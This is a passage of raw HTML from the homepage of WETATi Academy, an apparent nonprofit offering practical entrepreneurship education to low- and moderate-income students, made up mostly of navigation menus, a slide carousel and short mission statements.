			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22602"><a href="https://wetatiacademy.org/corporate-sponsorship/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Corporate Sponsorship</span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22603"><a href="https://wetatiacademy.org/b2b-sponsorship/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Business To Business (B2B)</span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22604"><a href="https://wetatiacademy.org/executive-membership/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Executive Membership</span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22605"><a href="https://wetatiacademy.org/membership-levels-and-application-form/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Membership Levels and Application form</span></a></li>			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22606"><a href="https://wetatiacademy.org/sponsors/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Thank You Partners, Sponsors, &#038; Supporters</span></a></li>		</ul>
</li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28820"><a href="https://wetatiacademy.org/awardsnomination/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Awards Nomination</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42582"><a href="https://margaretspeaks.com/sbga/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">SBGA</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22565"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Students</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22643"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Registration</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30531"><a href="https://wetatiacademy.org/registration/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">New Student</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22645"><a href="https://wetatiacademy.org/login-2/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Returning Students</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22563"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Opportunities</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22586"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Program Sponsorships</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22589"><a href="https://wetatiacademy.org/corporate-sponsorship/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Corporate Sponsorship</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22590"><a href="https://wetatiacademy.org/b2b-sponsorship/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Business To Business (B2B)</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22591"><a href="https://wetatiacademy.org/executive-membership/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Executive Membership</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22592"><a href="https://wetatiacademy.org/membership-levels-and-application-form/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Membership Levels and Application form</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22593"><a href="https://wetatiacademy.org/sponsors/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Thank You Partners, Sponsors, &#038; Supporters</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22597"><a href="https://wetatiacademy.org/exhibitors/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Convention Exhibitors</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22598"><a href="https://wetatiacademy.org/volunteerism/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Volunteerism</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22599"><a href="https://wetatiacademy.org/sponsor-a-student/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Sponsor a Student</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22600"><a href="https://wetatiacademy.org/internships/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Internships</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22601"><a href="https://wetatiacademy.org/career-pipeline/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Career Pipeline</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22564"><a aria-expanded="false" href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">News &#038; Events</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22609"><a href="https://wetatiacademy.org/events-news/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Media</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22729"><a href="https://wetatiacademy.org/blog/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog/Vlog</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22610"><a aria-expanded="false" href="https://wetatiacademy.org/events/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Gallery</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22611"><a href="https://wetatiacademy.org/convention-photos/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Convention &#038; Awards Gala Photos</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22613"><a href="https://wetatiacademy.org/videos/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Convention &#038; Awards Gala Videos</span></a></li>		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22614"><a href="https://wetatiacademy.org/wetati-academy-magazine-2023/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">WETATi Academy Magazine 2023</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22615"><a href="https://wetatiacademy.org/newsletters/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Newsletters</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22616"><a href="https://wetatiacademy.org/events/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Events</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22566"><a href="#" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Subscribe</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://wetatiacademy.org/contactus/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact Us</span></a></li><li class="dorp1 menu-item menu-item-type-post_type menu-item-object-page menu-item-22629"><a href="https://wetatiacademy.org/donate/" onClick="return true" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Donate</span></a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
					<div id="content" class="site-content">
				<div class="ast-container">
					

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-28858 page type-page status-publish pmpro-has-access ast-article-single" id="post-28858" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
				<header class="entry-header ast-no-title ast-header-without-markup">
							</header> <!-- .entry-header -->
		
<div class="entry-content clear"
	itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="28858" class="elementor elementor-28858" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-69a2f37 home-slider elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a2f37" data-element_type="section" data-settings="{&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f6e8eb" data-id="6f6e8eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ab5d6e animated-slow e-transform elementor-invisible elementor-widget elementor-widget-heading" data-id="6ab5d6e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-50,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Welcome to the community,</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-79db3cb elementor-pagination-position-inside elementor-widget__width-initial animated-slow home_slider elementor-arrows-position-inside elementor-invisible elementor-widget elementor-widget-image-carousel" data-id="79db3cb" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;autoplay_speed&quot;:6000,&quot;effect&quot;:&quot;fade&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://wetatiacademy.org/wp-content/uploads/2024/07/Screenshot-2024-07-10-at-11.23.49 AM-1.png" alt="Screenshot 2024-07-10 at 11.23.49 AM (1)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://wetatiacademy.org/wp-content/uploads/2024/07/Screenshot-2024-07-20-at-7.32.43 PM.png" alt="Screenshot 2024-07-20 at 7.32.43 PM" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://wetatiacademy.org/wp-content/uploads/2024/07/Screenshot-2024-07-20-at-8.00.36 PM.png" alt="Screenshot 2024-07-20 at 8.00.36 PM" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://wetatiacademy.org/wp-content/uploads/2023/08/Slide.png" alt="Slide" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://wetatiacademy.org/wp-content/uploads/2023/08/group_slide.png" alt="group_slide" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://wetatiacademy.org/wp-content/uploads/2023/08/lady_slide.png" alt="lady_slide" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-left"></i>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-chevron-right"></i>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-256613f animated-slow e-transform elementor-invisible elementor-widget elementor-widget-heading" data-id="256613f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-22,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">where classroom meets practical!</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-509a23b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="509a23b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e107ab6" data-id="e107ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6058131 animated-slow elementor-headline--style-highlight elementor-invisible elementor-widget elementor-widget-animated-headline" data-id="6058131" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;curly&quot;,&quot;highlighted_text&quot;:&quot;WHAT WE DO&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
				<div class="elementor-widget-container">
							<h3 class="elementor-headline">
				<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
					<span class="elementor-headline-dynamic-text elementor-headline-text-active">WHAT WE DO</span>
				</span>
				</h3>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-11121ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11121ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-56e0db6" data-id="56e0db6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e111f84 elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-text-path" data-id="e111f84" data-element_type="widget" data-settings="{&quot;text&quot;:&quot;PRACTICAL&quot;,&quot;align&quot;:&quot;center&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInDownLeft&quot;,&quot;link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}" data-widget_type="text-path.default">
				<div class="elementor-widget-container">
							<div class="e-text-path" data-text="PRACTICAL" data-url="//wetatiacademy.org/wp-content/plugins/elementor/assets/svg-paths/circle.svg" data-link-url=""></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ccfc47 elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="2ccfc47" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Educate low to moderate-income students through practical and experiential activities that prepare them for employment, future economic opportunities &amp; entrepreneurship								</div>
				</div>
				<div class="elementor-element elementor-element-6ca180d elementor-widget__width-auto elementor-absolute e-transform animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="6ca180d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;rollIn&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="200" height="200" src="https://wetatiacademy.org/wp-content/uploads/2023/07/book-icon.png" class="attachment-full size-full wp-image-29004" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/07/book-icon.png 200w, https://wetatiacademy.org/wp-content/uploads/2023/07/book-icon-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-94ba4d5" data-id="94ba4d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dd12af elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="2dd12af" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We&#8217;re a nonprofit that provides world-class enrichment for students anywhere through our Practical Entrepreneurship Education Program™.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dcd4328" data-id="dcd4328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0b89d2 elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-text-path" data-id="a0b89d2" data-element_type="widget" data-settings="{&quot;text&quot;:&quot;EDUCATION&quot;,&quot;align&quot;:&quot;center&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;rotateInUpLeft&quot;,&quot;link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}}" data-widget_type="text-path.default">
				<div class="elementor-widget-container">
							<div class="e-text-path" data-text="EDUCATION" data-url="//wetatiacademy.org/wp-content/plugins/elementor/assets/svg-paths/circle.svg" data-link-url=""></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca25476 elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="ca25476" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									An in-depth breakdown of the key things you&#8217;ll need in real life. Broken down into detailed, doable, digestible lesson and sessions.								</div>
				</div>
				<div class="elementor-element elementor-element-6bf8c40 elementor-widget__width-auto elementor-absolute e-transform animated-slow elementor-invisible elementor-widget elementor-widget-image" data-id="6bf8c40" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-30,&quot;sizes&quot;:[]},&quot;_animation&quot;:&quot;rollIn&quot;,&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="200" height="200" src="https://wetatiacademy.org/wp-content/uploads/2023/07/brain-icon.png" class="attachment-full size-full wp-image-29005" alt="" srcset="https://wetatiacademy.org/wp-content/uploads/2023/07/brain-icon.png 200w, https://wetatiacademy.org/wp-content/uploads/2023/07/brain-icon-150x150.png 150w" sizes="(max-width: 200px) 100vw, 200px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f9e580a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9e580a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f1a9b8" data-id="9f1a9b8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
